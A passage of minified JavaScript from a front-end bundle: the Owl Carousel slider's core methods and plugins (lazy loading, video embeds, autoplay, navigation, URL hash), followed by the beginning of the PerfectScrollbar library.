0===n?0:Math.min(Math.max(Math.abs(t-e),1),6)*Math.abs(n||this.settings.smartSpeed)},s.prototype.to=function(t,n){var o=this.current(),s=null,r=t-this.relative(o),l=(0<r)-(0>r),p=this._items.length,u=this.minimum(),g=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(r)>p/2&&(r+=-1*l*p),t=o+r,(s=((t-u)%p+p)%p+u)!==t&&s-r<=g&&0<s-r&&(o=s-r,t=s,this.reset(o))):this.settings.rewind?(g+=1,t=(t%g+g)%g):t=Math.max(u,Math.min(g,t)),this.speed(this.duration(o,t,n)),this.current(t),this.isVisible()&&this.update()},s.prototype.next=function(e){e=e||!1,this.to(this.relative(this.current())+1,e)},s.prototype.prev=function(e){e=e||!1,this.to(this.relative(this.current())-1,e)},s.prototype.onTransitionEnd=function(e){return!(e!==o&&(e.stopPropagation(),(e.target||e.srcElement||e.originalTarget)!==this.$stage.get(0)))&&void(this.leave("animating"),this.trigger("translated"))},s.prototype.viewport=function(){var e;return this.options.responsiveBaseElement===n?n.innerWidth?e=n.innerWidth:a.documentElement&&a.documentElement.clientWidth?e=a.documentElement.clientWidth:console.warn("Can not detect viewport width."):e=t(this.options.responsiveBaseElement).width(),e},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(e,t){t=this.prepare(t),this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(n,a){var i=this.relative(this._current);a=a===o?this._items.length:this.normalize(a,!0),n=n instanceof jQuery?n:t(n),this.trigger("add",{content:n,position:a}),n=this.prepare(n),0===this._items.length||a===this._items.length?(0===this._items.length&&this.$stage.append(n),0!==this._items.length&&this._items[a-1].after(n),this._items.push(n),this._mergers.push(1*n.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[a].before(n),this._items.splice(a,0,n),this._mergers.splice(a,0,1*n.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:n,position:a})},s.prototype.remove=function(e){(e=this.normalize(e,!0))!==o&&(this.trigger("remove",{content:this._items[e],position:e}),this._items[e].remove(),this._items.splice(e,1),this._mergers.splice(e,1),this.invalidate("items"),this.trigger("removed",{content:null,position:e}))},s.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,n){this.enter("pre-loading"),n=t(n),t(new Image).one("load",t.proxy(function(e){n.attr("src",e.target.src),n.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",n.attr("src")||n.attr("data-src")||n.attr("data-src-retina"))},this))},s.prototype.destroy=function(){for(var e in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(a).off(".owl.core"),!1!==this.settings.responsive&&(n.clearTimeout(this.resizeTimer),this.off(n,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[e].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},s.prototype.op=function(e,t,n){var a=this.settings.rtl;return"<"===t?a?e>n:e<n:">"===t?a?e<n:e>n:">="===t?a?e<=n:e>=n:"<="===t?a?e>=n:e<=n:void 0},s.prototype.on=function(e,t,n,a){e.addEventListener?e.addEventListener(t,n,a):e.attachEvent&&e.attachEvent("on"+t,n)},s.prototype.off=function(e,t,n,a){e.removeEventListener?e.removeEventListener(t,n,a):e.detachEvent&&e.detachEvent("on"+t,n)},s.prototype.trigger=function(e,n,a){var o={item:{count:this._items.length,index:this.current()}},r=t.camelCase(t.grep(["on",e,a],function(e){return e}).join("-").toLowerCase()),i=t.Event([e,"owl",a||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},o,n));return this._supress[e]||(t.each(this._plugins,function(e,t){t.onTrigger&&t.onTrigger(i)}),this.register({type:s.Type.Event,name:e}),this.$element.trigger(i),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,i)),i},s.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(e,t){this._states.current[t]===o&&(this._states.current[t]=0),this._states.current[t]++},this))},s.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(e,t){this._states.current[t]--},this))},s.prototype.register=function(e){if(!(e.type===s.Type.Event))e.type===s.Type.State&&(this._states.tags[e.name]=this._states.tags[e.name]?this._states.tags[e.name].concat(e.tags):e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(n,a){return t.inArray(n,this._states.tags[e.name])===a},this)));else if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var n=t.event.special[e.name]._default;t.event.special[e.name]._default=function(e){return n&&n.apply&&(!e.namespace||-1===e.namespace.indexOf("owl"))?n.apply(this,arguments):e.namespace&&-1<e.namespace.indexOf("owl")},t.event.special[e.name].owl=!0}},s.prototype.suppress=function(e){t.each(e,t.proxy(function(e,t){this._supress[t]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(e,t){delete this._supress[t]},this))},s.prototype.pointer=function(e){var t={x:null,y:null};return e=e.originalEvent||e||n.event,e=e.touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e,e.pageX?(t.x=e.pageX,t.y=e.pageY):(t.x=e.clientX,t.y=e.clientY),t},s.prototype.isNumeric=function(e){return!isNaN(parseFloat(e))},s.prototype.difference=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},t.fn.owlCarousel=function(e){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var a=t(this),o=a.data("owl.carousel");o||(o=new s(this,"object"==typeof e&&e),a.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,n){o.register({type:s.Type.Event,name:n}),o.$element.on(n+".owl.carousel.core",t.proxy(function(e){e.namespace&&e.relatedTarget!==this&&(this.suppress([n]),o[n].apply(this,[].slice.call(arguments,1)),this.release([n]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,n)})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,n){var a=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},a.Defaults,this._core.options),this._core.$element.on(this._handlers)};a.Defaults={autoRefresh:!0,autoRefreshInterval:500},a.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=n.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},a.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},a.prototype.destroy=function(){var e,t;for(e in n.clearInterval(this._interval),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=a}(window.Zepto||window.jQuery,window,document),function(t,n,a,o){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(n){if(n.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(n.property&&"position"==n.property.name||"initialized"==n.type)){var a=this._core.settings,s=a.center&&Math.ceil(a.items/2)||a.items,r=a.center&&-1*s||0,l=(n.property&&n.property.value!==o?n.property.value:this._core.current())+r,d=this._core.clones().length,c=t.proxy(function(e,t){this.load(t)},this);for(0<a.lazyLoadEager&&(s+=a.lazyLoadEager,a.loop&&(l-=a.lazyLoadEager,s++));r++<s;)this.load(d/2+this._core.relative(l)),d&&t.each(this._core.clones(this._core.relative(l)),c),l++}},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1,lazyLoadEager:0},i.prototype.load=function(a){var o=this._core.$stage.children().eq(a),i=o&&o.find(".owl-lazy");!i||-1<t.inArray(o.get(0),this._loaded)||(i.each(t.proxy(function(a,o){var i=t(o),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src")||i.attr("data-srcset"),r;this._core.trigger("load",{element:i,url:s},"lazy"),i.is("img")?i.one("load.owl.lazy",t.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s):i.is("source")?i.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("srcset",s):(r=new Image,r.onload=t.proxy(function(){i.css({"background-image":"url(\""+s+"\")",opacity:"1"}),this._core.trigger("loaded",{element:i,url:s},"lazy")},this),r.src=s)},this)),this._loaded.push(o.get(0)))},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this._core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t,n){var a=function(e){this._core=e,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&"position"===e.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},a.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var o=this;t(n).on("load",function(){o._core.settings.autoHeight&&o.update()}),t(n).resize(function(){o._core.settings.autoHeight&&(null!=o._intervalId&&clearTimeout(o._intervalId),o._intervalId=setTimeout(function(){o.update()},250))})};a.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},a.prototype.update=function(){var n=this._core._current,a=n+this._core.settings.items,o=this._core.settings.lazyLoad,i=this._core.$stage.children().toArray().slice(n,a),e=[],s=0;t.each(i,function(n,a){e.push(t(a).height())}),s=Math.max.apply(null,e),1>=s&&o&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},a.prototype.destroy=function(){var e,t;for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=a}(window.Zepto||window.jQuery,window,document),function(t,n,a){var o=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.video&&this.isInFullScreen()&&e.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&"position"===e.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var n=t(e.content).find(".owl-video");n.length&&(n.css("display","none"),this.fetch(n,t(e.content)))}},this)},this._core.options=t.extend({},o.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(e){this.play(e)},this))};o.Defaults={video:!1,videoHeight:!1,videoWidth:!1},o.prototype.fetch=function(t,n){var a=function(){return t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube"}(),o=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),i=t.attr("data-width")||this._core.settings.videoWidth,e=t.attr("data-height")||this._core.settings.videoHeight,s=t.attr("href");if(!s)throw new Error("Missing video URL.");if(o=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),-1<o[3].indexOf("youtu"))a="youtube";else if(-1<o[3].indexOf("vimeo"))a="vimeo";else{if(!(-1<o[3].indexOf("vzaar")))throw new Error("Video URL not supported.");a="vzaar"}o=o[6],this._videos[s]={type:a,id:o,width:i,height:e},n.attr("data-video",s),this.thumbnail(t,this._videos[s])},o.prototype.thumbnail=function(n,a){var o=a.width&&a.height?"width:"+a.width+"px;height:"+a.height+"px;":"",s=n.find("img"),r="src",p="",u=this._core.settings,c=function(e){g="<div class=\"owl-video-play-icon\"></div>",l=u.lazyLoad?t("<div/>",{class:"owl-video-tn "+p,srcType:e}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+e+")"}),n.after(l),n.after(g)},l,g,m;return(n.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(r="data-src",p="owl-lazy"),s.length)?(c(s.attr(r)),s.remove(),!1):void("youtube"===a.type?(m="//img.youtube.com/vi/"+a.id+"/hqdefault.jpg",c(m)):"vimeo"===a.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+a.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){m=e[0].thumbnail_large,c(m)}}):"vzaar"===a.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+a.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){m=e.framegrab_url,c(m)}}))},o.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},o.prototype.play=function(n){var a=t(n.target),o=a.closest("."+this._core.settings.itemClass),i=this._videos[o.attr("data-video")],s=i.width||"100%",r=i.height||this._core.$stage.height(),l;this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),o=this._core.items(this._core.relative(o.index())),this._core.reset(o.index()),l=t("<iframe frameborder=\"0\" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>"),l.attr("height",r),l.attr("width",s),"youtube"===i.type?l.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?l.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&l.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true"),t(l).wrap("<div class=\"owl-video-frame\" />").insertAfter(o.find(".owl-video")),this._playing=o.addClass("owl-video-playing"))},o.prototype.isInFullScreen=function(){var e=a.fullscreenElement||a.mozFullScreenElement||a.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},o.prototype.destroy=function(){var e,t;for(e in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=o}(window.Zepto||window.jQuery,window,document),function(t,n,a,o){var i=function(e){this.core=e,this.core.options=t.extend({},i.Defaults,this.core.options),this.swapping=!0,this.previous=o,this.next=o,this.handlers={"change.owl.carousel":t.proxy(function(e){e.namespace&&"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(e){e.namespace&&(this.swapping="translated"==e.type)},this),"translate.owl.carousel":t.proxy(function(e){e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};i.Defaults={animateOut:!1,animateIn:!1},i.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var n=t.proxy(this.clear,this),a=this.core.$stage.children().eq(this.previous),o=this.core.$stage.children().eq(this.next),e=this.core.settings.animateIn,i=this.core.settings.animateOut,s;this.core.current()!==this.previous&&(i&&(s=this.core.coordinates(this.previous)-this.core.coordinates(this.next),a.one(t.support.animation.end,n).css({left:s+"px"}).addClass("animated owl-animated-out").addClass(i)),e&&o.one(t.support.animation.end,n).addClass("animated owl-animated-in").addClass(e))}},i.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=i}(window.Zepto||window.jQuery,window,document),function(t,n,a){var o=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(e){e.namespace&&"settings"===e.property.name?this._core.settings.autoplay?this.play():this.stop():e.namespace&&"position"===e.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(e,t,n){e.namespace&&this.play(t,n)},this),"stop.owl.autoplay":t.proxy(function(e){e.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},o.Defaults,this._core.options)};o.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},o.prototype._next=function(e){this._call=n.setTimeout(t.proxy(this._next,this,e),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||a.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},o.prototype.read=function(){return new Date().getTime()-this._time},o.prototype.play=function(a,o){var i;this._core.is("rotating")||this._core.enter("rotating"),a=a||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||a),a),this._paused?(this._time=this.read(),this._paused=!1):n.clearTimeout(this._call),this._time+=this.read()%a-i,this._timeout=a,this._call=n.setTimeout(t.proxy(this._next,this,o),a-i)},o.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,n.clearTimeout(this._call),this._core.leave("rotating"))},o.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,n.clearTimeout(this._call))},o.prototype.destroy=function(){var e,t;for(e in this.stop(),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=o}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var n=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push("<div class=\""+this._core.settings.dotClass+"\">"+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&"position"==e.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(e){e.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:["<span aria-label=\"Previous\">&#x2039;</span>","<span aria-label=\"Next\">&#x203a;</span>"],navSpeed:!1,navElement:"button type=\"button\" role=\"presentation\"",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var e=this._core.settings,n;for(n in this._controls.$relative=(e.navContainer?t(e.navContainer):t("<div>").addClass(e.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+e.navElement+">").addClass(e.navClass[0]).html(e.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(){this.prev(e.navSpeed)},this)),this._controls.$next=t("<"+e.navElement+">").addClass(e.navClass[1]).html(e.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(){this.next(e.navSpeed)},this)),e.dotsData||(this._templates=[t("<button role=\"button\">").addClass(e.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(e.dotsContainer?t(e.dotsContainer):t("<div>").addClass(e.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(n){var a=t(n.target).parent().is(this._controls.$absolute)?t(n.target).index():t(n.target).parent().index();n.preventDefault(),this.to(a,e.dotsSpeed)},this)),this._overrides)this._core[n]=t.proxy(this[n],this)},n.prototype.destroy=function(){var t,n,o,i,s;for(t in s=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(n in this._controls)"$relative"===n&&s.navContainer?this._controls[n].html(""):this._controls[n].remove();for(i in this.overides)this._core[i]=this._overrides[i];for(o in Object.getOwnPropertyNames(this))"function"!=typeof this[o]&&(this[o]=null)},n.prototype.update=function(){var t=this._core.clones().length/2,n=t+this._core.items().length,e=this._core.maximum(!0),o=this._core.settings,i=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items,s,r,l;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],s=t,r=0,l=0;s<n;s++){if(r>=i||0===r){if(this._pages.push({start:Math.min(e,s-t),end:s-t+i-1}),Math.min(e,s-t)===e)break;r=0,++l}r+=this._core.mergers(this._core.relative(s))}},n.prototype.draw=function(){var n=this._core.settings,a=this._core.items().length<=n.items,o=this._core.relative(this._core.current()),e=n.loop||n.rewind,i;this._controls.$relative.toggleClass("disabled",!n.nav||a),n.nav&&(this._controls.$previous.toggleClass("disabled",!e&&o<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!e&&o>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!n.dots||a),n.dots&&(i=this._pages.length-this._controls.$absolute.children().length,n.dotsData&&0!==i?this._controls.$absolute.html(this._templates.join("")):0<i?this._controls.$absolute.append(Array(i+1).join(this._templates[0])):0>i&&this._controls.$absolute.children().slice(i).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(e){var n=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:n&&(n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t){return t.start<=e&&t.end>=e},this)).pop()},n.prototype.getPosition=function(n){var a=this._core.settings,e,o;return"page"==a.slideBy?(e=t.inArray(this.current(),this._pages),o=this._pages.length,n?++e:--e,e=this._pages[(e%o+o)%o].start):(e=this._core.relative(this._core.current()),o=this._core.items().length,n?e+=a.slideBy:e-=a.slideBy),e},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(n,a,o){var i;!o&&this._pages.length?(i=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(n%i+i)%i].start,a)):t.proxy(this._overrides.to,this._core)(n,a)},t.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,n,a,o){"use strict";var i=function(e){this._core=e,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&"URLHash"===this._core.settings.startPosition&&t(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var n=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!n)return;this._hashes[n]=e.content}},this),"changed.owl.carousel":t.proxy(function(a){if(a.namespace&&"position"===a.property.name){var o=this._core.items(this._core.relative(this._core.current())),i=t.map(this._hashes,function(e,t){return e===o?t:null}).join();if(!i||n.location.hash.slice(1)===i)return;n.location.hash=i}},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(n).on("hashchange.owl.navigation",t.proxy(function(){var t=n.location.hash.substring(1),a=this._core.$stage.children(),e=this._hashes[t]&&a.index(this._hashes[t]);e!==o&&e!==this._core.current()&&this._core.to(this._core.relative(e),!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var e,a;for(e in t(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(a in Object.getOwnPropertyNames(this))"function"!=typeof this[a]&&(this[a]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document),function(t,n,a,o){function s(n,i){var s=!1,a=n.charAt(0).toUpperCase()+n.slice(1);return t.each((n+" "+l.join(a+" ")+a).split(" "),function(e,t){if(r[t]!==o)return s=!i||t,!1}),s}function e(e){return s(e,!0)}var r=t("<support>").get(0).style,l=["Webkit","Moz","O","ms"],d={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},i={csstransforms:function(){return!!s("transform")},csstransforms3d:function(){return!!s("perspective")},csstransitions:function(){return!!s("transition")},cssanimations:function(){return!!s("animation")}};i.csstransitions()&&(t.support.transition=new String(e("transition")),t.support.transition.end=d.transition.end[t.support.transition]),i.cssanimations()&&(t.support.animation=new String(e("animation")),t.support.animation.end=d.animation.end[t.support.animation]),i.csstransforms()&&(t.support.transform=new String(e("transform")),t.support.transform3d=i.csstransforms3d())}(window.Zepto||window.jQuery,window,document),!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):n.PerfectScrollbar=t()}(this,function(){"use strict";function x(e){return getComputedStyle(e)}function _(n,t){for(var e in t){var a=t[e];"number"==typeof a&&(a+="px"),n.style[e]=a}return n}function e(n){var t=document.createElement("div");return t.className=n,t}function C(n,t){if(!u)throw new Error("No element matching method supported");return u.call(n,t)}function i(e){e.remove?e.remove():e.parentNode&&e.parentNode.removeChild(e)}function r(n,a){return Array.prototype.filter.call(n.children,function(e){return C(e,a)})}function n(n,t){var e=n.element.classList,a=g.state.scrolling(t);e.contains(a)?clearTimeout(f[t]):e.add(a)}function o(n,t){f[t]=setTimeout(function(){return n.isAlive&&n.element.classList.remove(g.state.scrolling(t))},n.settings.scrollingThreshold)}function E(a,t){n(a,t),o(a,t)}function a(n){if("function"==typeof window.CustomEvent)return new CustomEvent(n);var t=document.createEvent("CustomEvent");return t.initCustomEvent(n,!1,!1,void 0),t}function s(c,t,e,i,p){var g=e[0],n=e[1],o=e[2],s=e[3],m=e[4],u=e[5];void 0===i&&(i=!0),void 0===p&&(p=!1);var d=c.element;c.reach[s]=null,1>d[o]&&(c.reach[s]="start"),d[o]>c[g]-c[n]-1&&(c.reach[s]="end"),t&&(d.dispatchEvent(a("ps-scroll-"+s)),0>t?d.dispatchEvent(a("ps-scroll-"+m)):0<t&&d.dispatchEvent(a("ps-scroll-"+u)),i&&E(c,s)),c.reach[s]&&(t||p)&&d.dispatchEvent(a("ps-"+s+"-reach-"+c.reach[s]))}function S(e){return parseInt(e,10)||0}function t(e){return C(e,"input,[contenteditable]")||C(e,"select,[contenteditable]")||C(e,"textarea,[contenteditable]")||C(e,"button,[contenteditable]")}function d(t){var e=x(t);return S(e.width)+S(e.paddingLeft)+S(e.paddingRight)+S(e.borderLeftWidth)+S(e.borderRightWidth)}function l(n,t){return n.settings.minScrollbarLength&&(t=Math.max(t,n.settings.minScrollbarLength)),n.settings.maxScrollbarLength&&(t=Math.min(t,n.settings.maxScrollbarLength)),t}function c(e,t){var 